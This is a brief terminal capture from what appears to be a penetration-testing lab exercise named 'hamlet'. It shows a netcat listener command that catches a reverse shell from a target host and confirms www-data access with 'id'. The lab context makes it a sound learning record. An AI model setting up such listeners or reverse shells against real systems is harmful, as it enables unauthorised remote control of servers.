 reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/hamlet/access/reverse.shell ······ ✓ 23:59:48
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 14623
SOCKET: Shell has connected! PID: 23
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
64
ENG
00:01
04/13/2025